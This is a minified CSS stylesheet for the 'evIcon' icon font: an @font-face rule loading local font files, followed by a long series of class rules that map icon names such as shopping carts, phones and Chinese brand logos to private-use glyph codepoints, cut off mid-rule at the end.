@font-face{font-family:"evIcon";src:url('../font/iconfont.eot');/* IE9*/ src:url('../font/iconfont.eot') format('embedded-opentype'),/* IE6-IE8 */ url('../font/iconfont.woff') format('woff'),/* chrome,firefox */ url('../font/iconfont.ttf') format('truetype');/* chrome,firefox,opera,Safari,Android,iOS 4.2+*/}.evIcon{font-family:"evIcon" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.evIcon-add-10:before{content:"\e667";}.evIcon-traffic-26:before{content:"\e93b";}.evIcon-gender-2:before{content:"\e8f6";}.evIcon-gender-1:before{content:"\e8f7";}.evIcon-play-4:before{content:"\e8a5";}.evIcon-download-12:before{content:"\e89a";}.evIcon-baidu-5:before{content:"\e9b6";}.evIcon-medal-6:before{content:"\e927";}.evIcon-star-13:before{content:"\e793";}.evIcon-card-1:before{content:"\e61f";}.evIcon-help-1:before{content:"\e716";}.evIcon-email-8:before{content:"\e8d2";}.evIcon-qq-2:before{content:"\e608";}.evIcon-next-7:before{content:"\e8a6";}.evIcon-forum-9:before{content:"\e620";}.evIcon-service-2:before{content:"\e621";}.evIcon-traffic-25:before{content:"\e93c";}.evIcon-download-1:before{content:"\e89b";}.evIcon-phone-14:before{content:"\e999";}.evIcon-hot-1:before{content:"\e88c";}.evIcon-add-9:before{content:"\e67f";}.evIcon-card-2:before{content:"\e686";}.evIcon-coord-1:before{content:"\e622";}.evIcon-voice-1:before{content:"\e681";}.evIcon-plaint-8:before{content:"\e690";}.evIcon-shopcart-13:before{content:"\e6e4";}.evIcon-next-1:before{content:"\e8a7";}.evIcon-stop-2:before{content:"\e8a8";}.evIcon-data-13:before{content:"\e713";}.evIcon-download-11:before{content:"\e89c";}.evIcon-square-5:before{content:"\e794";}.evIcon-square-4:before{content:"\e796";}.evIcon-search-19:before{content:"\e826";}.evIcon-help-6:before{content:"\e615";}.evIcon-heart-10:before{content:"\e797";}.evIcon-tryout-1:before{content:"\e626";}.evIcon-classify-3:before{content:"\e624";}.evIcon-download-3:before{content:"\e89d";}.evIcon-download-10:before{content:"\e89e";}.evIcon-search-18:before{content:"\e906";}.evIcon-gender-9:before{content:"\e8f8";}.evIcon-new-8:before{content:"\e7c6";}.evIcon-tx-weibo-4:before{content:"\e907";}.evIcon-pause-7:before{content:"\e8a9";}.evIcon-shop-8:before{content:"\e628";}.evIcon-next-11:before{content:"\e8aa";}.evIcon-shopcart-12:before{content:"\e655";}.evIcon-coord-3:before{content:"\e7a5";}.evIcon-pause-10:before{content:"\e8ac";}.evIcon-plaint-7:before{content:"\e695";}.evIcon-iconfontjian:before{content:"\e6a7";}.evIcon-hand-5:before{content:"\e7cd";}.evIcon-prev-4:before{content:"\e8ad";}.evIcon-medal-7:before{content:"\e928";}.evIcon-card-3:before{content:"\e62a";}.evIcon-play-3:before{content:"\e8ae";}.evIcon-hot-9:before{content:"\e88d";}.evIcon-medal-9:before{content:"\e929";}.evIcon-phone-13:before{content:"\e99a";}.evIcon-fax-5:before{content:"\e8dc";}.evIcon-data-12:before{content:"\e610";}.evIcon-groupbuy-1-5:before{content:"\e795";}.evIcon-groupbuy-1-6:before{content:"\e66b";}.evIcon-mult-1:before{content:"\e6b0";}.evIcon-coord-2:before{content:"\e62c";}.evIcon-share-1:before{content:"\e635";}.evIcon-new-7:before{content:"\e8ab";}.evIcon-shopcart-10:before{content:"\e63b";}.evIcon-pay-11:before{content:"\e908";}.evIcon-heart-9:before{content:"\e798";}.evIcon-heifangkuaicheng:before{content:"\e8c2";}.evIcon-search-15:before{content:"\e91a";}.evIcon-new-6:before{content:"\e7c7";}.evIcon-message-7:before{content:"\e637";}.evIcon-data-10:before{content:"\e603";}.evIcon-search-16:before{content:"\e91b";}.evIcon-groupbuy-1-13:before{content:"\e652";}.evIcon-all:before{content:"\e814";}.evIcon-back:before{content:"\e815";}.evIcon-shopcart-20:before{content:"\e710";}.evIcon-classify-4:before{content:"\e711";}.evIcon-close:before{content:"\e816";}.evIcon-comments:before{content:"\e817";}.evIcon-cry:before{content:"\e818";}.evIcon-delete:before{content:"\e819";}.evIcon-edit:before{content:"\e81a";}.evIcon-email:before{content:"\e81b";}.evIcon-star-8:before{content:"\e799";}.evIcon-folder:before{content:"\e81c";}.evIcon-form:before{content:"\e81d";}.evIcon-help-10:before{content:"\e720";}.evIcon-information:before{content:"\e81e";}.evIcon-less:before{content:"\e81f";}.evIcon-moreunfold:before{content:"\e820";}.evIcon-more:before{content:"\e821";}.evIcon-pic:before{content:"\e822";}.evIcon-qrcode:before{content:"\e823";}.evIcon-refresh:before{content:"\e824";}.evIcon-rfq:before{content:"\e825";}.evIcon-search-2:before{content:"\e919";}.evIcon-tick-10:before{content:"\e758";}.evIcon-set:before{content:"\e827";}.evIcon-smile:before{content:"\e82a";}.evIcon-tick-11:before{content:"\e759";}.evIcon-survey:before{content:"\e82b";}.evIcon-training:before{content:"\e82c";}.evIcon-classify-15:before{content:"\e731";}.evIcon-classify-11:before{content:"\e732";}.evIcon-warning:before{content:"\e82d";}.evIcon-mult-12:before{content:"\e75a";}.evIcon-cust-1:before{content:"\e735";}.evIcon-add:before{content:"\e75b";}.evIcon-atm:before{content:"\e82e";}.evIcon-hand-14:before{content:"\e7cf";}.evIcon-medal-8:before{content:"\e92a";}.evIcon-home-12:before{content:"\e607";}.evIcon-voice-2:before{content:"\e634";}.evIcon-phone-12:before{content:"\e99b";}.evIcon-plaint-6:before{content:"\e6b3";}.evIcon-classify-13:before{content:"\e639";}.evIcon-clock-1:before{content:"\e738";}.evIcon-remind:before{content:"\e82f";}.evIcon-card-8:before{content:"\e68b";}.evIcon-pause-5:before{content:"\e8af";}.evIcon-prev-3:before{content:"\e8b0";}.evIcon-phone-11:before{content:"\e99c";}.evIcon-tick-9:before{content:"\e6b6";}.evIcon-qq-7:before{content:"\e6bd";}.evIcon-calendar:before{content:"\e830";}.evIcon-inform-5:before{content:"\e895";}.evIcon-next-10:before{content:"\e8b1";}.evIcon-tel-23:before{content:"\e63a";}.evIcon-phone-10:before{content:"\e99d";}.evIcon-data-11:before{content:"\e630";}.evIcon-shopcart-22:before{content:"\e60a";}.evIcon-classify-5:before{content:"\e63c";}.evIcon-new-5:before{content:"\e7c8";}.evIcon-traffic-24:before{content:"\e93d";}.evIcon-hand-11:before{content:"\e7d0";}.evIcon-mult-6:before{content:"\e6c0";}.evIcon-traffic-23:before{content:"\e93e";}.evIcon-card-4:before{content:"\e67b";}.evIcon-share-2:before{content:"\e63d";}.evIcon-traffic-2:before{content:"\e93f";}.evIcon-search-17:before{content:"\e91c";}.evIcon-printer-6:before{content:"\e8e1";}.evIcon-currency-7:before{content:"\e8e7";}.evIcon-add-8:before{content:"\e6c7";}.evIcon-traffic-22:before{content:"\e940";}.evIcon-search-14:before{content:"\e91d";}.evIcon-qa-3:before{content:"\e63e";}.evIcon-groupbuy-1-7:before{content:"\e63f";}.evIcon-attachment:before{content:"\e831";}.evIcon-traffic-21:before{content:"\e941";}.evIcon-3column:before{content:"\e832";}.evIcon-4column:before{content:"\e833";}.evIcon-forum-8:before{content:"\e640";}.evIcon-download-9:before{content:"\e89f";}.evIcon-add-7:before{content:"\e6c9";}.evIcon-sub-3:before{content:"\e6cb";}.evIcon-help-8:before{content:"\e609";}.evIcon-discount:before{content:"\e834";}.evIcon-pause-3:before{content:"\e8b2";}.evIcon-cust-5:before{content:"\e641";}.evIcon-hot-8:before{content:"\e88e";}.evIcon-shop-1:before{content:"\e642";}.evIcon-cust-13:before{content:"\e740";}.evIcon-print:before{content:"\e835";}.evIcon-box:before{content:"\e836";}.evIcon-process:before{content:"\e837";}.evIcon-bags:before{content:"\e838";}.evIcon-beauty:before{content:"\e839";}.evIcon-electrical:before{content:"\e83a";}.evIcon-home:before{content:"\e83b";}.evIcon-electronics:before{content:"\e83c";}.evIcon-gifts:before{content:"\e83d";}.evIcon-apparel:before{content:"\e83e";}.evIcon-lights:before{content:"\e83f";}.evIcon-sports:before{content:"\e840";}.evIcon-toys:before{content:"\e841";}.evIcon-auto:before{content:"\e842";}.evIcon-jewelry:before{content:"\e843";}.evIcon-pay-10:before{content:"\e909";}.evIcon-new-4:before{content:"\e7c9";}.evIcon-service-9:before{content:"\e644";}.evIcon-trade-assurance:before{content:"\e844";}.evIcon-browse:before{content:"\e845";}.evIcon-rfqqm:before{content:"\e846";}.evIcon-rfqquantity:before{content:"\e847";}.evIcon-atmaway:before{content:"\e848";}.evIcon-qq-3:before{content:"\e60e";}.evIcon-rfq1:before{content:"\e849";}.evIcon-scanning:before{content:"\e84a";}.evIcon-star-9:before{content:"\e79a";}.evIcon-phone-9:before{content:"\e99e";}.evIcon-message-9:before{content:"\e646";}.evIcon-currency-12:before{content:"\e8e8";}.evIcon-compare:before{content:"\e84b";}.evIcon-filter:before{content:"\e84c";}.evIcon-pin:before{content:"\e84d";}.evIcon-clock-2:before{content:"\e75c";}.evIcon-productfeatures:before{content:"\e84e";}.evIcon-cust-19:before{content:"\e75e";}.evIcon-traffic-20:before{content:"\e942";}.evIcon-traffic-19:before{content:"\e943";}.evIcon-traffic-18:before{content:"\e944";}.evIcon-similarproduct:before{content:"\e84f";}.evIcon-link:before{content:"\e850";}.evIcon-cut:before{content:"\e851";}.evIcon-classify-10:before{content:"\e762";}.evIcon-imagetext:before{content:"\e852";}.evIcon-text:before{content:"\e853";}.evIcon-move:before{content:"\e854";}.evIcon-play-2:before{content:"\e8b3";}.evIcon-sub-8:before{content:"\e766";}.evIcon-phone-8:before{content:"\e99f";}.evIcon-dollar:before{content:"\e855";}.evIcon-sector-5:before{content:"\e79b";}.evIcon-chart-18:before{content:"\e77d";}.evIcon-coupon-3:before{content:"\e648";}.evIcon-email-7:before{content:"\e8d3";}.evIcon-medal-17:before{content:"\e92b";}.evIcon-star-12:before{content:"\e79c";}.evIcon-coupon-1:before{content:"\e663";}.evIcon-gender-6:before{content:"\e8f9";}.evIcon-pay-8:before{content:"\e90a";}.evIcon-play-1:before{content:"\e8b4";}.evIcon-add-6:before{content:"\e6db";}.evIcon-gender-4:before{content:"\e8fa";}.evIcon-search-12:before{content:"\e91e";}.evIcon-tel-19:before{content:"\e64a";}.evIcon-search-13:before{content:"\e91f";}.evIcon-shangchuanmoban:before{content:"\e64e";}.evIcon-tel-8:before{content:"\e64c";}.evIcon-chart-12:before{content:"\e77e";}.evIcon-phone-7:before{content:"\e9a0";}.evIcon-home-18:before{content:"\e651";}.evIcon-inform-4:before{content:"\e896";}.evIcon-tx-weibo-3:before{content:"\e918";}.evIcon-hand-6:before{content:"\e7d1";}.evIcon-clock-6:before{content:"\e69c";}.evIcon-phone-6:before{content:"\e9a1";}.evIcon-square-3:before{content:"\e79d";}.evIcon-raw:before{content:"\e856";}.evIcon-office:before{content:"\e857";}.evIcon-agriculture:before{content:"\e858";}.evIcon-machinery:before{content:"\e859";}.evIcon-service-3:before{content:"\e64f";}.evIcon-traffic-16:before{content:"\e945";}.evIcon-new-3:before{content:"\e7ca";}.evIcon-tick-8:before{content:"\e6ec";}.evIcon-qq-4:before{content:"\e67c";}.evIcon-heart-8:before{content:"\e7a4";}.evIcon-cnbeta:before{content:"\e955";}.evIcon-douban:before{content:"\e956";}.evIcon-fangzheng:before{content:"\e957";}.evIcon-58:before{content:"\e958";}.evIcon-360yunpan:before{content:"\e959";}.evIcon-acer:before{content:"\e95a";}.evIcon-alibaba:before{content:"\e95b";}.evIcon-alipay:before{content:"\e95c";}.evIcon-asus:before{content:"\e95d";}.evIcon-baidu:before{content:"\e95e";}.evIcon-baiduyun:before{content:"\e960";}.evIcon-cctv:before{content:"\e961";}.evIcon-clover:before{content:"\e962";}.evIcon-ctrip:before{content:"\e963";}.evIcon-dangdang:before{content:"\e964";}.evIcon-dazhong:before{content:"\e965";}.evIcon-dianping:before{content:"\e966";}.evIcon-dianxin:before{content:"\e967";}.evIcon-dongfangweishi:before{content:"\e968";}.evIcon-feixin:before{content:"\e969";}.evIcon-fenghuangweishi:before{content:"\e96a";}.evIcon-ganji:before{content:"\e96b";}.evIcon-gongshangyinhang:before{content:"\e96c";}.evIcon-jd:before{content:"\e96d";}.evIcon-jiansheyinhang:before{content:"\e96e";}.evIcon-jiaotongyinhang:before{content:"\e96f";}.evIcon-kingsoft:before{content:"\e970";}.evIcon-kx001:before{content:"\e971";}.evIcon-letv:before{content:"\e972";}.evIcon-liantong:before{content:"\e973";}.evIcon-lianxiang:before{content:"\e974";}.evIcon-miliao:before{content:"\e975";}.evIcon-mop:before{content:"\e976";}.evIcon-pengyouquan:before{content:"\e977";}.evIcon-pps:before{content:"\e978";}.evIcon-tencent:before{content:"\e979";}.evIcon-qqyinyue:before{content:"\e97a";}.evIcon-qzone:before{content:"\e97b";}.evIcon-renminyinhang:before{content:"\e97c";}.evIcon-renren:before{content:"\e97d";}.evIcon-shanghaidianshitaitv:before{content:"\e97e";}.evIcon-shanghaiyinhang:before{content:"\e97f";}.evIcon-taobao:before{content:"\e980";}.evIcon-tengxunweibo:before{content:"\e981";}.evIcon-tmall:before{content:"\e982";}.evIcon-tudou:before{content:"\e983";}.evIcon-wangyi:before{content:"\e984";}.evIcon-wangyiweibo:before{content:"\e985";}.evIcon-wangyiyunyinyue:before{content:"\e986";}.evIcon-wechat:before{content:"\e987";}.evIcon-weibo:before{content:"\e988";}.evIcon-xiaomi:before{content:"\e989";}.evIcon-xinyeyinhang:before{content:"\e98a";}.evIcon-xunlei:before{content:"\e98b";}.evIcon-yihaodian:before{content:"\e98c";}.evIcon-yilong:before{content:"\e98d";}.evIcon-yinlian:before{content:"\e98e";}.evIcon-yixun:before{content:"\e98f";}.evIcon-youdao:before{content:"\e990";}.evIcon-youku:before{content:"\e991";}.evIcon-youzhen:before{content:"\e992";}.evIcon-zhaoshangyinhang:before{content:"\e993";}.evIcon-zhenai:before{content:"\e994";}.evIcon-zheshangyinhang:before{content:"\e995";}.evIcon-zhihu:before{content:"\e996";}.evIcon-zhongguoyinhang:before{content:"\e997";}.evIcon-zhongxinyinhang:before{content:"\e998";}.evIcon-free-1:before{content:"\e650";}.evIcon-assessedbadge:before{content:"\e85a";}.evIcon-cust-4:before{content:"\e76d";}.evIcon-jifen:before{content:"\e85b";}.evIcon-clock-12:before{content:"\e76f";}.evIcon-home-19:before{content:"\e670";}.evIcon-qa-4:before{content:"\e653";}.evIcon-remind1:before{content:"\e85c";}.evIcon-star-11:before{content:"\e79e";}.evIcon-add-4:before{content:"\e6f1";}.evIcon-download-4:before{content:"\e85d";}.evIcon-tx-weibo-2:before{content:"\e9ae";}.evIcon-chart-14:before{content:"\e781";}.evIcon-coord-4:before{content:"\e772";}.evIcon-traffic-17:before{content:"\e946";}.evIcon-phone-5:before{content:"\e9a2";}.evIcon-voice-5:before{content:"\e654";}.evIcon-prev-2:before{content:"\e8b5";}.evIcon-coord-6:before{content:"\e659";}.evIcon-sub-2:before{content:"\e6f6";}.evIcon-home-5:before{content:"\e60c";}.evIcon-home-7:before{content:"\e60d";}.evIcon-shop-10:before{content:"\e65d";}.evIcon-pause-8:before{content:"\e8b6";}.evIcon-currency-18:before{content:"\e8e9";}.evIcon-wechat-4:before{content:"\e9a7";}.evIcon-coupon-4:before{content:"\e65e";}.evIcon-chart-13:before{content:"\e7a6";}.evIcon-pay-7:before{content:"\e90b";}.evIcon-forum-7:before{content:"\e800";}.evIcon-hand-7:before{content:"\e7d2";}.evIcon-hand-2:before{content:"\e7d3";}.evIcon-skip:before{content:"\e85e";}.evIcon-medal-10:before{content:"\e92c";}.evIcon-tel-5:before{content:"\e660";}.evIcon-equal-4:before{content:"\e704";}.evIcon-home-21:before{content:"\e62e";}.evIcon-printer-5:before{content:"\e8e2";}.evIcon-traffic-15:before{content:"\e947";}.evIcon-douban-4:before{content:"\e9bf";}.evIcon-iconfontplay2:before{content:"\e85f";}.evIcon-tel-7:before{content:"\e661";}.evIcon-printer-4:before{content:"\e8e3";}.evIcon-home-17:before{content:"\e65b";}.evIcon-stop-4:before{content:"\e860";}.evIcon-forum-6:before{content:"\e674";}.evIcon-compass:before{content:"\e861";}.evIcon-security:before{content:"\e862";}.evIcon-share:before{content:"\e863";}.evIcon-store:before{content:"\e864";}.evIcon-manageorder:before{content:"\e865";}.evIcon-rejectedorder:before{content:"\e866";}.evIcon-tel-3:before{content:"\e77f";}.evIcon-cust-3:before{content:"\e780";}.evIcon-mult-2:before{content:"\e705";}.evIcon-medal-11:before{content:"\e92d";}.evIcon-voice-7:before{content:"\e6b9";}.evIcon-hot-2:before{content:"\e88f";}.evIcon-tel-17:before{content:"\e6ab";}.evIcon-shoes:before{content:"\e867";}.evIcon-redPacket-5:before{content:"\e6e9";}.evIcon-mobilephone:before{content:"\e868";}.evIcon-add-5:before{content:"\e707";}.evIcon-voice-4:before{content:"\e665";}.evIcon-data-9:before{content:"\e617";}.evIcon-voice-8:before{content:"\e666";}.evIcon-gender-10:before{content:"\e8fb";}.evIcon-polygon-2:before{content:"\e79f";}.evIcon-plaint-5:before{content:"\e70b";}.evIcon-free-4:before{content:"\e73d";}.evIcon-divide-3:before{content:"\e70c";}.evIcon-shopcart-11:before{content:"\e616";}.evIcon-tel-6:before{content:"\e668";}.evIcon-chart-11:before{content:"\e783";}.evIcon-service-4:before{content:"\e66c";}.evIcon-groupbuy-1-4:before{content:"\e669";}.evIcon-home-8:before{content:"\e64d";}.evIcon-traffic-13:before{content:"\e948";}.evIcon-heart-7:before{content:"\e7a0";}.evIcon-pay-6:before{content:"\e90c";}.evIcon-download-8:before{content:"\e8a0";}.evIcon-email-9:before{content:"\e8d4";}.evIcon-shop-13:before{content:"\e7df";}.evIcon-hand-10:before{content:"\e7d4";}.evIcon-currency-11:before{content:"\e8ea";}.evIcon-groupbuy-1-11:before{content:"\e782";}.evIcon-gender-16:before{content:"\e8fc";}.evIcon-emailfilling:before{content:"\e869";}.evIcon-cust-6:before{content:"\e66e";}.evIcon-favoritesfilling:before{content:"\e86a";}.evIcon-cust-2:before{content:"\e786";}.evIcon-redPacket-2:before{content:"\e66f";}.evIcon-equal-3:before{content:"\e70e";}.evIcon-data-8:before{content:"\e677";}.evIcon-service-5:before{content:"\e70d";}.evIcon-tel-18:before{content:"\e673";}.evIcon-qa-5:before{content:"\e671";}.evIcon-voice-9:before{content:"\e679";}.evIcon-home-20:before{content:"\e60b";}.evIcon-creditlevel:before{content:"\e86b";}.evIcon-creditlevelfilling:before{content:"\e86c";}.evIcon-plaint-4:before{content:"\e70f";}.evIcon-cust-20:before{content:"\e675";}.evIcon-tel-2:before{content:"\e676";}.evIcon-coupon-2:before{content:"\e678";}.evIcon-printer-3:before{content:"\e8e4";}.evIcon-cust-14:before{content:"\e67a";}.evIcon-redPacket-3:before{content:"\e697";}.evIcon-home-11:before{content:"\e623";}.evIcon-sector-4:before{content:"\e7a1";}.evIcon-search-11:before{content:"\e920";}.evIcon-message-8:before{content:"\e744";}.evIcon-email-6:before{content:"\e8d5";}.evIcon-groupbuy-2-4:before{content:"\e712";}.evIcon-groupbuy-2-2:before{content:"\e717";}.evIcon-help-7:before{content:"\e61e";}.evIcon-shopcart-2:before{content:"\e605";}.evIcon-traffic-14:before{content:"\e949";}.evIcon-round-1:before{content:"\e7a2";}.evIcon-inform-3:before{content:"\e897";}.evIcon-medal-14:before{content:"\e92e";}.evIcon-help-9:before{content:"\e601";}.evIcon-traffic-11:before{content:"\e94a";}.evIcon-shop-6:before{content:"\e67d";}.evIcon-stop-3:before{content:"\e8b7";}.evIcon-shopcart-16:before{content:"\e65c";}.evIcon-sub-1:before{content:"\e714";}.evIcon-add-3:before{content:"\e75d";}.evIcon-exl:before{content:"\e86d";}.evIcon-pdf:before{content:"\e86e";}.evIcon-zip:before{content:"\e86f";}.evIcon-currency-16:before{content:"\e8eb";}.evIcon-sorting:before{content:"\e870";}.evIcon-sub-7:before{content:"\e75f";}.evIcon-gender-3:before{content:"\e8fd";}.evIcon-redPacket-7:before{content:"\e691";}.evIcon-help-3:before{content:"\e67e";}.evIcon-search-10:before{content:"\e921";}.evIcon-data-7:before{content:"\e645";}.evIcon-mult-11:before{content:"\e760";}.evIcon-pay-5:before{content:"\eb78";}.evIcon-add-2:before{content:"\e761";}.evIcon-copy:before{content:"\e871";}.evIcon-data-6:before{content:"\e66d";}.evIcon-home-2:before{content:"\e625";}.evIcon-qa-1:before{content:"\e680";}.evIcon-share-3:before{content:"\e683";}.evIcon-heart-6:before{content:"\e7a3";}.evIcon-card-5:before{content:"\e6d0";}.evIcon-inform-2:before{content:"\e898";}.evIcon-voice-10:before{content:"\e684";}.evIcon-shop-4:before{content:"\e685";}.evIcon-classify-2:before{content:"\e687";}.evIcon-traffic-12:before{content:"\e94b";}.evIcon-classify-6:before{content:"\e688";}.evIcon-medal-12:before{content:"\e92f";}.evIcon-add-1:before{content:"\e763";}.evIcon-phone-4:before{content:"\e9a3";}.evIcon-mult-5:before{content:"\e7dd";}.evIcon-qq-5:before{content:"\e643";}.evIcon-data-5:before{content:"\e627";}.evIcon-service-1:before{content:"\e689";}.evIcon-tryout-2:before{content:"\e68a";}.evIcon-save:before{content:"\e872";}.evIcon-inquirytemplate:before{content:"\e873";}.evIcon-templatedefault:before{content:"\e874";}.evIcon-traffic-10:before{content:"\e94c";}.evIcon-clock-8:before{content:"\e68d";}.evIcon-cust-7:before{content:"\e68f";}.evIcon-redPacket-1:before{content:"\e692";}.evIcon-voice-11:before{content:"\e693";}.evIcon-plaint-3:before{content:"\e764";}.evIcon-arrows-3-3:before{content:"\e61d";}.evIcon-arrows-3-5:before{content:"\e629";}.evIcon-groupbuy-1-8:before{content:"\e698";}.evIcon-pay-4:before{content:"\e90d";}.evIcon-tick-7:before{content:"\e765";}.evIcon-email-4:before{content:"\e8d6";}.evIcon-mult-10:before{content:"\e767";}.evIcon-tick-6:before{content:"\e7ba";}.evIcon-medal-19:before{content:"\e930";}.evIcon-arrows-3-1:before{content:"\e600";}.evIcon-chart-16:before{content:"\e784";}.evIcon-star-7:before{content:"\e7a7";}.evIcon-triangle-6:before{content:"\e7a8";}.evIcon-email-5:before{content:"\e8d7";}.evIcon-email-10:before{content:"\e8d8";}.evIcon-qq-1:before{content:"\e777";}.evIcon-share-4:before{content:"\e6ee";}.evIcon-gender-14:before{content:"\e8fe";}.evIcon-hot-7:before{content:"\e890";}.evIcon-tick-5:before{content:"\e768";}.evIcon-shop-12:before{content:"\e696";}.evIcon-shop-7:before{content:"\e805";}.evIcon-pay-3:before{content:"\e90e";}.evIcon-chart-17:before{content:"\e785";}.evIcon-rectangle-1:before{content:"\e7a9";}.evIcon-chart-15:before{content:"\e787";}.evIcon-stop-1:before{content:"\e8b8";}.evIcon-qq-8:before{content:"\e65a";}.evIcon-service-6:before{content:"\e699";}.evIcon-stop-5:before{content:"\e8b9";}.evIcon-wechat-wave-1:before{content:"\e9a9";}.evIcon-tryout-3:before{content:"\e69a";}.evIcon-service-7:before{content:"\e6df";}.evIcon-shopcart-23:before{content:"\e638";}.evIcon-hand-8:before{content:"\e7d5";}.evIcon-inform-1:before{content:"\e899";}.evIcon-message-6:before{content:"\e69b";}.evIcon-heart-5:before{content:"\e7aa";}.evIcon-arrows-9-2:before{content:"\e606";}.evIcon-data-4:before{content:"\e62d";}.evIcon-chart-19:before{content:"\e788";}.evIcon-share-5:before{content:"\e69d";}.evIcon-medal-13:before{content:"\e933";}.evIcon-coupon-5:before{content:"\e69e";}.evIcon-wechat-2:before{content:"\e9aa";}.evIcon-shopcart-24:before{content:"\e61b";}.evIcon-hand-3:before{content:"\e7d6";}.evIcon-hand-4:before{content:"\e7d7";}.evIcon-cust-9:before{content:"\e69f";}.evIcon-redPacket-6:before{content:"\e6a0";}.evIcon-tel-4:before{content:"\e6a1";}.evIcon-message-4:before{content:"\e6a2";}.evIcon-hand-12:before{content:"\e7d8";}.evIcon-shop-9:before{content:"\e6a3";}.evIcon-tel-1:before{content:"\e6aa";}.evIcon-hand-13:before{content:"\e7d9";}.evIcon-libra:before{content:"\e875";}.evIcon-forum-5:before{content:"\e6a4";}.evIcon-fax-4:before{content:"\e8dd";}.evIcon-hot-3:before{content:"\e891";}.evIcon-survey1:before{content:"\e876";}.evIcon-currency-8:before{content:"\e8ec";}.evIcon-email-3:before{content:"\e8d9";}.evIcon-forum-4:before{content:"\e6eb";}.evIcon-qa-2:before{content:"\e6a5";}.evIcon-star-6:before{content:"\e7ab";}.evIcon-traffic-9:before{content:"\e94d";}.evIcon-tel-11:before{content:"\e6a6";}.evIcon-gender-12:before{content:"\e8ff";}.evIcon-redPacket-4:before{content:"\e6a8";}.evIcon-tel-13:before{content:"\e6a9";}.evIcon-hot-4:before{content:"\e892";}.evIcon-heart-4:before{content:"\e7ac";}.evIcon-search-9:before{content:"\e95f";}.evIcon-cust-16:before{content:"\e6ac";}.evIcon-phone-3:before{content:"\e9a4";}.evIcon-free-2:before{content:"\e6ad";}.evIcon-classify-12:before{content:"\e6ae";}.evIcon-star-10:before{content:"\e7ad";}.evIcon-chart-10:before{content:"\e789";}.evIcon-tel-22:before{content:"\e6af";}.evIcon-qa-6:before{content:"\e6b1";}.evIcon-ship:before{content:"\e877";}.evIcon-share-6:before{content:"\e6b2";}.evIcon-home-9:before{content:"\e612";}.evIcon-shop-11:before{content:"\e6b4";}.evIcon-phone-2:before{content:"\e9a5";}.evIcon-search-7:before{content:"\e922";}.evIcon-printer-2:before{content:"\e8e5";}.evIcon-equal-2:before{content:"\e769";}.evIcon-groupbuy-1-3:before{content:"\e6b5";}.evIcon-baidu-tieba-4:before{content:"\e9b8";}.evIcon-star-5:before{content:"\e7ae";}.evIcon-gender-5:before{content:"\e900";}.evIcon-heart-3:before{content:"\e7af";}.evIcon-weibo-2:before{content:"\e9b1";}.evIcon-voice-12:before{content:"\e6b7";}.evIcon-plaint-2:before{content:"\e76a";}.evIcon-medal-5:before{content:"\e931";}.evIcon-equal-1:before{content:"\e76b";}.evIcon-share-8:before{content:"\e6b8";}.evIcon-medal-18:before{content:"\e932";}.evIcon-medal-20:before{content:"\e934";}.evIcon-cust-15:before{content:"\e6ba";}.evIcon-tel-20:before{content:"\e6bb";}.evIcon-mult-8:before{content:"\e76c";}.evIcon-voice-13:before{content:"\e6bc";}.evIcon-star-4:before{content:"\e7b0";}.evIcon-chart-8:before{content:"\e78a";}.evIcon-clock-4:before{content:"\e757";}.evIcon-triangle-5:before{content:"\e7b1";}.evIcon-fax-3:before{content:"\e8de";}.evIcon-hand-9:before{content:"\e7da";}.evIcon-download-2:before{content:"\e8a1";}.evIcon-gender-13:before{content:"\e901";}.evIcon-square-2:before{content:"\e7b2";}.evIcon-gender-8:before{content:"\e902";}.evIcon-tel-10:before{content:"\e6bf";}.evIcon-traffic-8:before{content:"\e94e";}.evIcon-bussinesscard:before{content:"\e878";}.evIcon-printer-1:before{content:"\e8e6";}.evIcon-hot-10:before{content:"\e879";}.evIcon-pause-9:before{content:"\e8ba";}.evIcon-clock-7:before{content:"\e6c1";}.evIcon-gender-11:before{content:"\e903";}.evIcon-qq-6:before{content:"\e604";}.evIcon-home-10:before{content:"\e613";}.evIcon-tel-16:before{content:"\e6c2";}.evIcon-shopcart-8:before{content:"\e6ef";}.evIcon-help-5:before{content:"\e804";}.evIcon-mult-3:before{content:"\e76e";}.evIcon-coupon-6:before{content:"\e6c4";}.evIcon-triangle-4:before{content:"\e7b3";}.evIcon-cust-17:before{content:"\e6c5";}.evIcon-medal-4:before{content:"\e935";}.evIcon-phone-1:before{content:"\e9a6";}.evIcon-voice-3:before{content:"\e6c6";}.evIcon-tel-14:before{content:"\e6c8";}.evIcon-home-3:before{content:"\e66a";}.evIcon-chart-9:before{content:"\e78b";}.evIcon-qa-7:before{content:"\e6ca";}.evIcon-data:before{content:"\e87a";}.evIcon-trade:before{content:"\e87b";}.evIcon-home-4:before{content:"\e602";}.evIcon-shopcart-1:before{content:"\e715";}.evIcon-onepage48:before{content:"\e87c";}.evIcon-shopcart-9:before{content:"\e694";}.evIcon-prev-9:before{content:"\e8bb";}.evIcon-chart-7:before{content:"\e78c";}.evIcon-star-3:before{content:"\e881";}.evIcon-qa-8:before{content:"\e6cc";}.evIcon-tel-12:before{content:"\e6cd";}.evIcon-tick-4:before{content:"\e770";}.evIcon-chart-6:before{content:"\e78d";}.evIcon-forum-3:before{content:"\e6ce";}.evIcon-square-1:before{content:"\e7b4";}.evIcon-data-3:before{content:"\e61a";}.evIcon-coord-8:before{content:"\e6cf";}.evIcon-free-3:before{content:"\e6d1";}.evIcon-triangle-3:before{content:"\e7b5";}.evIcon-email-2:before{content:"\e8da";}.evIcon-groupbuy-1-9:before{content:"\e6d2";}.evIcon-pause-1:before{content:"\e8bc";}.evIcon-home-13:before{content:"\e65f";}.evIcon-pay-2:before{content:"\e90f";}.evIcon-classify-8:before{content:"\e6d3";}.evIcon-shopcart-7:before{content:"\e62f";}.evIcon-sub-5:before{content:"\e771";}.evIcon-cust-8:before{content:"\e6d4";}.evIcon-shopcart-21:before{content:"\e6c3";}.evIcon-cust-18:before{content:"\e6d5";}.evIcon-hand-1:before{content:"\e7db";}.evIcon-clock-11:before{content:"\e6d6";}.evIcon-forum-2:before{content:"\e6d7";}.evIcon-gender-15:before{content:"\e904";}.evIcon-chart-5:before{content:"\e78e";}.evIcon-hot-5:before{content:"\e893";}.evIcon-shopcart-3:before{content:"\e631";}.evIcon-plaint-1:before{content:"\e773";}.evIcon-service-8:before{content:"\e6d8";}.evIcon-tick-3:before{content:"\e774";}.evIcon-download-7:before{content:"\e8a2";}.evIcon-cust-12:before{content:"\ea0a";}.evIcon-home-14:before{content:"\e656";}.evIcon-qa-9:before{content:"\e6da";}.evIcon-hand-15:before{content:"\e7dc";}.evIco